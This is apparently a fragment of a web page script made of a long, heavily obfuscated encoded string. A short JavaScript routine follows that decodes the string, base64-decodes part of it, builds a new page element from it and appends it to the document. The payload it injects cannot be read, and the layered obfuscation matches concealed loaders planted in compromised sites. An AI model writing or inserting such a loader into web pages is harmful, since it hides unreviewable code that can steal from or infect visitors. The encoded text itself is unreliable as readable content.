8%08%16R$#;%08IN%03%00%0C%05%0C%13%0FGPZ%02$3%04INQXAZQ:J%3C#SB*$J@L#/4Z%22J::%25/4Z%22%3CH%3CS)2Z%22:J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/4XPJIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)BPR:%3C:%25%5B%14%17%0C%0F%02%13%11%1D%07Q%165$%0EP%5B%12%03%1C%15%14%15%16RA%20($%02OQ%5BB*$%1C%07%12%16%11%1D%18%16%0FA.7%04%00YP%1A%13%02%0C%07%1B%1FYIJ%3C#Y2*XJ::SSB*$%3CJ%3CS)4,$J::%25)B*$%3C:LYY2,$%3CHLPZ$%15%1B%09INQXA%126%19%04OQ%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%0A0%1E%11Z@%0A%0B%04%15%12%0A%1CIY%0A*%15OQ%5B2%20%3C%07%04OQ/A%06%15%10%09OQ%5B%14%1E%0A6%22%3C97%0E%12QH%3CZ1%170%1CB%07%14%09%1B%06%00%1E%17A%0A%0C%15%18AX%02%13%04%13%0D%00%07Q%20&%06%0EP%5BB%06?%05%08OQY%1E%01;%05INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X?%05%01%13IH%1C%0A%17%1D%04%0B%0FAO9%05%22%1BQHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%16%11%06%0BOQ%09%1B%14%0D%14%13%09XZB*$HJ%3C%25%0F%0F%04%17%02%15%0E%17%1CI8%10%0B%0BOQ%09%1B%14%0D%14%13%09X%15%0D%15%1DIHL%0F%16%0A%17QHJ2%0E?%0FYPJ$+%08%1BAXR%16%05%04%1EZ@Z(82%02P%5BB%1E=%02%04OQ%0F%0F%04%17%02%15%0E%17%1CI%12%1C%00%0BOQ%09%1B%14%0D%14%13%09XZ%0E;%11%0CINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY$%07%03%12Z@%0A%0F%00%13G!%13%3C%18DIWQNK_%5CI%0ESWJC%5CBPZ%16%0F%11%1E%0CY%20%004%0EDZY%1EKQPUHBDA%01PQUNB@X%0A%16%08%13%1B%1AA(%184%08N%03%11%08%02%1CAIW%17@Y@KVUJND%5BCKH%5B%3E%19\'%00LQQ%0EVHBY@KQDQMG%5DIPZ%1A%04%17%1C%1A%05Y%20%02?%11O%1E3%18%02%5C!%0D%1C%0A%05%10%0E%0FO%0B9%05%1AQ,%09%0A%1CZ@%5D%0E%191%01P%5BE%12.-%06OQ%5E%0E;%09%02INQ%5BAXB$%17)%1CZ@J%15%04%15G%1B10%17D%20%02?%11)%1A%043%07INS\'%0B+%1CIH:C%04%08%03Y$%25%05%1FOAA%16PQWHCZ@%5CWTRMD@J%0E%09%08%0B%1DZ,5%1B%06%5DOH%1D%5DAIPQS%5DB%11@IQPRQ%5B%1A%06%10%15%02%0FP7-%13%1EH%1A%04%19%01%0CQQQ%19VHF,2TQ%0EUH@ZBKH%5B%22%3C%10%0ELQQ%0EUHGYDILQ%1FIB(A%3CHZ%1C%0F0%08%12%22%067(P%5B4L8%029%0E#30%25%1AIHL)+%22%1EQH%3C%5C9%111%18%22%02%14,%1CZ@,D4%13%25%12I%14%13%0B%04%00%0CC%11%08%02%1CAIVAD_GKDQ%08JBYAHVH%5D=6%0B%16D@%02$!%14VYOWXPN_Y%1EKQSQID@KQQ%0EQHBXCJDQ%1FIBY@JHZ%05%0A%17%08%1AB%1C%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16PQWHC%5B@%5CQ%19VHBY5P%5B8%06-%1BTP%0E#%00%04GZY%1EKQRWHFDA%01PQR%3ED@KQQ%0EQHBXCJDQ%1FIBY@HHZ%05%0A%17%08%1AB%1C%13%02%0C%07%1B%1FY%16#%06%1BI%14%17%0C%0F%02%13%11%1D%07Q%20%182%01P3(\'%1FH%1A%15%1D%06%1C%03%17A%02%16%02%1A2087%07:C%0F%0F%04%17%02%15%0E%17%1CI$%0F,%07OQ%09%1B%14%0D%14%13%09XZ2,%22:%3C:S)4X%22J::SSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%0F%0A9%17QH%1A%15%1D%06%1C%03%17AILYY2,PJIOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5BCY0.%17%0EP%5B@X%04%0E%120;)0&(%02IN%25O%0E%09(%05Z%01%0D%1C%0A%05%10%0E%0FG)%01.%17QH%1A%15%1D%06%1C%03%17A%06%03%1C%16AXR%02%00?%1BZ@Z4%0D%11%0DP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%02%0C+%07OQ%09%1B%14%0D%14%13%09X%01.%18%1CIHL%176%0A%14QHJ%22%0A1%01YPJ%16-%17%17AXR%0E%13#%1EZ@Z((%08%0CP%5B%14%17%0C%0F%02%13%11%1D%07Q%0A.%16%00P\'9%0B%1EH%1A%15%1D%06%1C%03%17A%02%16%02%1A2$)%1B%06:C%0F%0F%04%17%02%15%0E%17%1CI%1E5%10%06OQ%09%1B%14%0D%14%13%09XZ$#;%08INQYA%3C+#%08OQ%5B%14%17%0C%0F%02%13%11%1D%07Q(,%15%00P%19%20%1A%1EM,-%16%15@%0A%15%04%15G%1F4%0C%16DCC%5C%0E%13%1BQ0&%09%00EZ_GNYWJH%1D%5BAKRPVQI%12%1D%1C%15A.%19$%0EJ%0E%09%08%0B%1DZ%206%11%06%5DOH%1D%5BAJWTWUD%5EEOYHN%03%01%1E%18%0D%02%09O15%01%16P%1A%02%06%0B%17IYOYS%5EN_Y%1EKQTUNC@K0&%09%00EZY%1EOQQVLFLGLTWTQI%12%16?%04%06LE?#%1F%1EZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16WQWIC%5ETOTTRN%5BS8%3E%09%06ZPB%11BIQWW%5DB%06CIQQTH%5BR8%187%06JUI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%1FIBPGILQ%08JB%5DDHQH%5D15%01%16D(%001%1FLTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%5EIW%17FYAHPRBH%0AXAIP%20NBZY%1EKQSROBDA%01PQRM1@J%1B%13%04%06%13I%0A%10%0A%04AONJ%5CBOLQ%08JB%5CGJVH%5D15%01%16DIQ%08JB%5DDMQLQOKXCPZ(%06.%15T%1A0%0A%06JPY2,R@J%3C%25%5BR%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%16?%04%06%5C%05%14%1C%1F%1A%15%08%08%16R%02%12%20%06IN%03%00%0C%05%0C%13%0FG9%15%00%17QHJ%04%19%22%04YPJ$+%08%1BAXR%0E)%09P%5BB0%0E*%0BOQ%0F%0F%04%17%02%15%0E%17%1CI4!.%06OQ%09%1B%14%0D%14%13%09X\'%07%08%1DIHL1%0B=%15QHJ61%1B%02YPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A%06=*%15AX%02%13%04%13%0D%00%07QQ%0A%06%0D%1CZ@X%220$%01%1DZ@,Q0%0A%14%1CZ@X%04%0E%120;)%3C=%0EIH:E3$%04%1CZ%07%12%16%11%1D%18%16%0FA&-;%0EYP%1A%13%02%0C%07%1B%1FYI%06)%0B%1BAXPJI%002%02%0AYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1B%25%25%16QH%1A%15%1D%06%1C%03%17AI%0C-8%0CYPHJO=%22(%14QHH%1A%1E%07%07%12%0D%08%0E%09X%05;2%1EIH%1C%0A%17%1D%04%0B%0FAO_U2%16%1D7%0COQ/AXP:%16%0B%09%1AAX$%1C%07%12%16%11%1D%18%16%0FA%3E+4%0EY%20%0C%15%0FQ%09%1B%14%0D%14%13%09X%11%18%0B%11:8%0A%0C%1A4J%04%07%14%09%1B%06%00%1E%17A%20%08%0F%1AAX%02%13%04%13%0D%00%07QQ%167)%1BZ@X%220$%01%1DZ@,Q%0A,%11%1BZ@X%04%07%14%09%1B%06%00%1E%17A4%0D%16%1AAX%02%13%04%13%0D%00%07QQ,%05%05%10Z@XRI%0A%22%10Z@X%04%07%14%09%1B%06%00%1E%17A%16%0B%09%1AAX%02%13%04%13%0D%00%07QQJ@L#/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%12,%0F%0AP%5B@X%04%07%14%09%1B%06%00%1E%17A0%00%10%1AAX%02%13%04%13%0D%00%07Q%0E%054%08P%5BB8%005%05OQY%20%14%1E%05INS;%22%1A%14IH%1A%1E%07%07%12%0D%08%0E%09X%01%00%1A%11IH%1C%0A%17%1D%04%0B%0FA%3E?%15%00YPJ%16!%1C%1BAXR%16%11%25%1CZ@Z%0A%229%0FP%5BB%16%1D%05%05OQY%0A%10!%02INS?%05%01%13IHL%0B11%19QH%1C%08%0B%25**,-%0E%0CP%5B4L%20%182%01C%14%1C%1F%1A%15%08%08%16R$%15%1B%09IN%03%00%0C%05%0C%13%0FGPYA*R::FS)4ZXJ::%25Y2Z%22%3C%3C:%25Y2,P:J%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#YHZ%22%3C%3C:%25%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q%16%07%04%0FP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YPJ%16%03-%1DAXR%0E%13#%1EZ@Z8(%0B%0EP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%20%3C%07%04OQ%09%1B%14%0D%14%13%09X#%20%18%12IHL%0F%16%0A%17QHJ%14+:%0AYPJ0.%11%19AXR%06+%0F%15Z@Z%16%13%25%01P%5BB$%0F,%07OQY%1E%15,%0EIN%05%14%1C%1F%1A%15%08%08%16R%1A6%10%04IN%03%00%0C%05%0C%13%0FGP\'%03%1F%11IHN##,%17%1CIH:P+%0C%17%1FIHN%05%14%1C%1F%1A%15%08%08%16R$3#%05IN%03%00%0C%05%0C%13%0FGPY2,R@J%3C%25YAZR:J%3C%25/2Z%22%3CJ%3C%25/@XRI,5:%1BAXP%1C%07%12%16%11%1D%18%16%0FA%08%3C%11%0CYP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%10%25%1DIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%133%3E%15QH%1A%15%1D%06%1C%03%17AI&%17%05%01YPH:.3%01%0AYP%3CIN%05%1D%1A&::$%05%19%16AX$%5C%12(%0F%15R%17%0C%0F%02%13%11%1D%07Q%3C%17/%03P%5B%12%12%00/%0B%3C%17%14%0C%19QH%3CZ%17%01%3E2B%02%18)%12)%1A%18%12%09IN%25O%06!%0D%0C:%14%01\'%0BYP%3CI%04%01%3C%03XB%16/%15%13O%0A%087%0B:O%13%19%04%1BQHHLP#%1A6%1FIHN%25Z@J%0E/%13%0C#Z%3C)7%08INQYA%20%1E%09%09OQ%5B4L%22%3CZ%1A%1E%07%07%12%0D%08%0E%09X%15%11%20%1DI%065%3C%17@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C%1F%20-%14$Z%1C%01%0D%1C%0A%05%10%0E%0FG1!.%14QH%1A%15%1D%06%1C%03%17AI%102%1D%0CYPH:.3%01%0AYP%3CIN%05%14%1C%1F%1A%15%08%08%16R%0A%3E%01%04IN%03%00%0C%05%0C%13%0FGPY2,PJIOS)4ZXJ::SZBZ%22J::%25)B*$J::%25%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA%22(3%0CYP%1A%13%02%0C%07%1B%1FYII%3E;%16%0AYPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X+%22%03%1CIH%1C%0A%17%1D%04%0B%0FA6!!%0CYPJ%0E#%1B%17AXR%0E)%09P%5BB$%0F,%07OQY%1E%15,%0EINS#%20%18%12IHL9%05%22%1BQH%1C%01%0D%1C%0A%05%10%0E%0FG9?%1C%14Q4)%0B%1D%5B%12%03%1C%15%14%15%16R%0A%00%03%09:20%1E%0C,B%1C%07%12%16%11%1D%18%16%0FA%102%1D%0CYP%1A%13%02%0C%07%1B%1FYI%12%06/%17AXP:0%22%1E%17AX$I$/%15%11AXP%1C%07%12%16%11%1D%18%16%0FA%10%1C%11%0FYP%1A%13%02%0C%07%1B%1FYI%15%1E%08%17%06%17Y:%3CN#Y2,$%1C%0E%14/12%3C%01.%09OQ/T%3C/,%04%5C%1E%07%07%12%0D%08%0E%09X+%0C%17%1FIH%1C%0A%17%1D%04%0B%0FAOS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,PJIO5%16%0B%19QHHMP%05%01%17%15IHNQ%0F%0F%04%17%02%15%0E%17%1CI%02%186%04OQ%09%1B%14%0D%14%13%09XZA4%1B2%0COQ%5BCY47$%08P%5B@XRIJ%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q,%03;%02P%5B%12%03%1C%15%14%15%16R%20%14%1E%05INS%153#%1EIHL%176%0A%14QHJ2%0E?%0FYPJ0.%11%19AXR%122/%1BZ@Z((%08%0CP%5BB%06%1D%02%07OQY%0E;%11%0CINS;%10%25%1DIHL%0F%16%3C%1EQHJ%08%3C%11%0CYP%1C%07%12%16%11%1D%18%16%0FA%08%20%22%0CYP%1A%13%02%0C%07%1B%1FYI%0E%0D%08%16AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X#0%22%1CIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%0A4-%1DZ@%0A%0B%04%15%12%0A%1CIYRI:L#)HZ%22%3CJFS)4,R:J%3C%25/4,R:%3CN#Y2*R::L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,PKILS)B*$%3C:L#/4XRIJO#Y2*XJ::SSB*$%3CJ%3CS)4,$%3CJ%3C%25%5B2Z%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%3CH%1A%1E%07%07%12%0D%08%0E%09X??%3C%1CI,%179%14@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C5%02(%17$Z%1C%01%0D%1C%0A%05%10%0E%0FG%17%00-%17QH%1A%15%1D%06%1C%03%17AI%13%01%02%0C%1E%1FAI%3C%25Y2,PH:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%17%01%3E2%22%0A82P%5B4L%12%0E%19%01C%14%1C%1F%1A%15%08%08%16R%20%1C%0C%07IN%03%00%0C%05%0C%13%0FG-%04$%17QHJ%10%1C%11%0FYPJ%12%20%11%17AX%04%07%14%09%1B%06%00%1E%17A%0A%08%00%14A4%13%0E%07N%03%00%0C%05%0C%13%0FG%1B%03%13%19%22$%0B%08%1E/R%0C%1F%14%0F%04%0C%1B%06%1FY%06%0D%15%1EZ@%0A%0B%04%15%12%0A%1CIY%3C%13%22%0FP%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA&%1F%1B%0FYP%1A%13%02%0C%07%1B%1FYF=%12HB%5EA%5E%1C%07%12%16%11%1D%18%16%0FA%04%11%1E%0FYP%1A%13%02%0C%07%1B%1FYI%2021%15AXP:0%22%1E%17AX$I8%02%1E%14AXP%1C%07%12%16%11%1D%18%16%0FA%220%1F%0AYP%1A%13%02%0C%07%1B%1FYI%12%0A%0E%16AXPJI%084%03%0EYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1F8%19%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY4#;%03P%5B@X%04%07%14%09%1B%06%00%1E%17A%20%22%1F%11AX%02%13%04%13%0D%00%07Q%0A&%08%02P%5BB%063%0E%04OQY%1A&2%08INS%053%20%10IH%1A%1E%07%07%12%0D%08%0E%09X%11.%1B%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%20%103%18AX%04%0D%04%13X%05+%10%1AZ%07%12%16%11%1D%18%16%0FA%3E;%16%0AYP%1A%13%02%0C%07%1B%1FYIJFS)4XRII%006%01%00YPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%12%182%1AZ@%0A%0B%04%15%12%0A%1CI4%0B%22%09OQY%06%03=%07INS\'%1F%3C%1FIHL%1B%131%12QH%1C%01%0D%1C%0A%05%10%0E%0FG-%081%13QH%1A%15%1D%06%1C%03%17AI@_)%0E%15/%0CIN%25Z@X%228%10%22%1CZ@,%04%07%14%09%1B%06%00%1E%17A433%11AX%02%13%04%13%0D%00%07QQFF%3C%1F%16?%1CQH%3COQ%5B2Z%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X%05??%1AIH%1C%0A%17%1D%04%0B%0FAOSSB*$J@L#/@ZQ(%14.%10Z@X%04%07%14%09%1B%06%00%1E%17A06=%11AX%02%13%04%13%0D%00%07QQIJFS)4ZXJ::QXA4%1B2%0COQ%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X%01:9%1AIH%1C%0A%17%1D%04%0B%0FAO=%3E%19%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%3C7%18%02OQ%09%1B%14%0D%14%13%09XZAYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHHPYHZ%22%3CJFS)4XPJ::Q)BPR:%3C:%05%1E%0C%05Y%0E1%25%1BO2S%16%1F%08%0A%00%1B%20%11%10%00%08%05%00PES&.?%22$.1SUC%1E%19%17PES%14%25?%5B%176(K9%14T%11.)3%08/%00%01%188%13+%0B%17%3ET%1A%17%07%5C%0E%17_+%008%13%15%07%5BMC%0C%11%0A%20%11%10%00%08%05%00%0D\'%04!%0C%0A%25%15%13%00SUC%25.5:K%5D%5B%0C%1D%1B%11%10%01%3E%1D%04%01%0FZ/R%17%0C%0F%02%13%11%1D%07Q0*%12%04P%5B%12%03%1C%15%14%15%16R88%10%0AINS%05%0D%12%1FIHL)#%1E%1CQHJ&%1F%1B%0FYPJ%20%00%11%14AXR%0E%25%04%1DZ@Z%1E+%09%0AP%5BB%02:9%09OQY%20%08-%05INS7%25%01%10IHL%176%0A%14QH%1C%01%0D%1C%0A%05%10%0E%0FG%13?%1F%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY(0$%04P%5B@X%04%07%14%09%1B%06%00%1E%17A%0A%00%12%16AX%02%13%04%13%0D%00%07QQI8$%1C%11AXPKI%22%1A!%04YPHHLP%15\'%02%10IHN%05%14%1C%1F%1A%15%08%08%16R$%19%14%05IN%03%00%0C%05%0C%13%0FG%0B5%00%14QHJ%14?%1B%0CYPJ%165;%15AXR%06%09%00%12Z@Z,%1B9%05P%5BB%1E-$%08OQY,9%1C%0CINS%19(&%1DIHL!%07!%1BQHJ2,9%0AYPJ(0*Z@Z((%08%0CP%5BB%12%181%0COQY%065%1A%04INS%15#%19%14IHL%17%18%19%15QHJ%08,7%00YPJ,)%01%11AXR%16%15%22%12Z@Z%1A%08%0D%01P%5BB45%11%08OQY(%16%10%07INS%01%18%08%13IHL-%04$%17QHJ61%1B%02YPJ%16!%1C%1BAXR%0E%13#%1EZ@Z%1E+%09%0AP%5BB%02*)%02OQY%1A%221%02INS%1D1!%1CIHL5%3C%18%1CQHJ*6%03%04YPJ%06=*%15AXR%20%16,%12Z@Z%1A*%0C%0EP%5BB%02%08%18%0BOQ%0F%0F%04%17%02%15%0E%17%1CI%16%1D%05%05OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#YHZ%22%3CJFS)4ZXJ::%25%0F%0F%04%17%02%15%0E%17%1CI8%1C%06%05OQ%09%1B%14%0D%14%13%09XZ%065%1A%04INQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%00?%1BZ@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:LS)BZ%22:%3C:#Y2,$%3C:L#/4,%04%07%14%09%1B%06%00%1E%17A$%05%19%16AX%02%13%04%13%0D%00%07Q%3C-%11%0EP%5BB%1E-$%08OQY%1A2!%09INS%01.%18%1CIH%1A%1E%07%07%12%0D%08%0E%09X+%3E%20%1AIH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ(0*Z@Z%20&%06%0EP%5BB%06#0%08OQ%0F%0E3%1BIH%5C%1E%07%07%12%0D%08%0E%09X30%25%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%16%03%1B%14AX%04%07%14%09%1B%06%00%1E%17A%20%140%16AX%02%13%04%13%0D%00%07Q%1E%05%05%03P%5BB0%0E*%0BOQY%20%08-%05INS%15#%19%14IHL%0B11%19QHJ%10%1C%11%0FYPJ%0E/%16Z@Z%1A%009%04P%5BB%1E=%02%04OQY%20:%12%0CINS#%20%18%12IH%1A%1E%07%07%12%0D%08%0E%09X%11%1C:%1DIH%1C%0A%17%1D%04%0B%0FA.3%19%04YPJ$%15;%1AAXR%16%05%04%1EZ@Z%1E+%09%0AP%5BB%200%08%0AOQY%1A%221%02INS%1D%1B5%1FIHL%0F%16%3C%1EQHJ2%0E?%0FYPJ(%1E,%16AXR084%1DZ@Z%1A%04%00%0DP%5BB%1E=%02%04OQY%3C%074%07INS%11%08)%1AIHL%176%0A%14QHJ%002%1A%04YPJ%0E#%1B%17AXR%06+%0F%15Z@%0C%1F%14%0F%04%0C%1B%06%1FY%16%11%25%1CZ@%0A%0B%04%15%12%0A%1CIY%0E%05%02%01P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E%097%0DYP%1A%13%02%0C%07%1B%1FYII%10%10%14%05YPHKOSSB*$J@L#/@XRIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q_BPR:%3CN%05%14%1C%1F%1A%15%08%08%16R%1A%1C%0F%05IN%03%00%0C%05%0C%13%0FGPYB*R:%3C:#Y2,$JILS)B*$%3C:L#/4XTJ@L#/@ZQJ@L#/BYRJ:L#/4*R:%3C:Q%5BBYR@J%3C%25YHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X\'%07%08%1DIH%1C%0A%17%1D%04%0B%0FAO%1B%131%12QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%1E%13%11%05OQ%09%1B%14%0D%14%13%09XZH*$J::Q)B*$%3C%1C%08%20:%06YPZ%07%12%16%11%1D%18%16%0FA6%13%01%0DYP%1A%13%02%0C%07%1B%1FYI$%05+%1FAXPJIO%1B=%11%14QHHMP??4%16IHNQ%0F%0F%04%17%02%15%0E%17%1CI%022%15IN%03%00%0C%05%0C%13%0FGP%19$%1F%14IHNSZ%02%3C%17%0CINQ%0F%0F%04%17%02%15%0E%17%1CI$5%16IN%03%00%0C%05%0C%13%0FG19%02%1CQHJ%002%1A%04YPJ%161%3E%1FAXR%16;6%11Z@%0C%1F%14%0F%04%0C%1B%06%1FY%0E)%09P%5B%12%12%16%0F%12%13X#%20%00D$%07%03%12Z@*0%08%0B%0DP%5B4J%0B%04%15%12%0A%1CI%200%10%5EO);%18Z%22%3CH%3C-6%08%18%5C,#=%1CZ@,C8%221%14Z88%08J::T%11%3E=%1EIHNC%0F%0F%04%17%02%15%0E%17%1CI%1A%3C%09IN%03%00%0C%05%0C%13%0FGP7%0B%22%14IHNSZA%3C/$%0EOQ%5BCY%0A%0C%17%03P%5B@X%04%07%14%09%1B%06%00%1E%17A,!%13Z@%0A%0B%04%15%12%0A%1CI82%0A%0COQY%3C%074%07INS%11%0C%10%13IHL%1B%1B%05%17QH%1C%01%0D%1C%0A%05%10%0E%0FG%1F0%0BYP%1A%0E%14/12%12%3E%0B%02OQ/T4%1F%05%0BOQ)%20%18%13%0BIN%25I,%17%1D%0BIN#30%25%1AIHL)+%22%1EQH%3CZ%17%01%3E2%22$5+P%5B4J%04%07%14%09%1B%06%00%1E%17A($%1DZ@%0A%0B%04%15%12%0A%1CI%1E%13%11%05OQY%0E;%11%0CINS%05%0D%12%1FIHL%13#%10%18QHJ%14;*%01YPJ%20%103%18AXR(%183%1CZ@Z%1E+%09%0AP%5BB%1E1%0FINS%01*)%11IHL%0F%16%0A%17QHJ%04%19*%0AYPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A(0*Z@%0A%0B%04%15%12%0A%1CIY%0A6*%0EP%5B@*0*%12%04P%5B4YP%1C%206%3EZ@J%1F%14%0F%04%0C%1B%06%1FY%0A82P%5B%12%03%1C%15%14%15%16R(8%13%08INS%053%20%10IHL%13%05%25%19QHJ%14?%1B%0CYP%1C%07%12%16%11%1D%18%16%0FA%22,%3EAX%02%13%04%13%0D%00%07Q%1A%001%0AP%5BB$%0F,%07OQY%1E;%16%04INS\'%1F%3C%1FIHL%0F%16%0A%17QHJ%14?%1B%0CYPJ4%115%14AX%04%07%14%09%1B%06%00%1E%17A%0617Z@%0A%0B%04%15%12%0A%1CI%02%3E%08%04OQY%065%1A%04INS7%1B2%11IHL%0F8%06%14QHJ%08%0A6%0FYPJ0.%11%19AXR(%04%00%1CZ@Z%1E;3%00P%5BB%1E=%02%04OQY%3C%074%07INS#%20%18%12IHL%0B!!%12QHJ61%1B%02YPJ%16%03%1B%14AXR%06+%0F%15Z@Z0%185%03P%5BB%06%1D4%0EOQY%065%1A%04IN%05%14%1C%1F%1A%15%08%08%16R(%20?IH%1C=%14%0D%1BQH:.%11%18%03YP%3C%5C%08%0B%25**%1A&%0B%04P%5B4J%04%0E%120;%5C($%3E(%5C%01%0D%1C%0A%05%10%0E%0FOQ%09%1B%14%0D%14%13%09XJ%14J%16%126$V%11%1A;0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKG%14J%16%126$V%05930%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGIB%14J%16%126$V+%0440%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKF%14J%16%126$V+%06%133%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKK%14J%16%126$V3%3E%153%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGLB%14J%16%126$V%05;I0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGO%0FR%1E%0A6%22I)%17X8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVM%0FR%1E%0A6%22I%0B?Z8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUA%0FR%1E%0A6%22I5K?8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVL%0FR%1E%0A6%22I%17:08D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATJ%0FR%1E%0A6%22I%178%1F;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATK%0FR%1E%0A6%22I%137%18;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVA%0FR%1E%0A6%22I5%10%1D;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUO%0FR%1E%0A6%22I%1F%08%05;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAU@%0FR%1E%0A6%22I1D%07;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATO%0FR%1E%0A6%22I%1B%07%0E;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAT@%0FR%1E%0A6%22I1+%0F9D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FA%5E%05I%06%02.%22O%04%15J.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AP_%05I%06%02.%22O%22,%13!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASR%05I%06%02.%22O%3E%1FA.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASQ%05I%06%02.%22O2%1A+.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARV%05I%06%02.%22O%14?%01!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASS%05I%06%02.%22O2%1C%04!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AST%05I%06%02.%22O%10%3E%25/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASV%05I%06%02.%22O6J=/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17APT%05I%06%02.%22O*%208/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASW%05I%06%02.%22O.+7/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARW%05%0F@\")")}();var cSI=document[osWC.AnRx(0)](osWC.wkjy(1));cSI[osWC.QJIy(2)]=atob(osWC.ArVy(3));document[osWC.UONy(4)](osWC.s9Cw(5))[(0x75bcd15-0O726746425)][osWC.QBAw(6)](cSI);
</script>

--- FILE ---
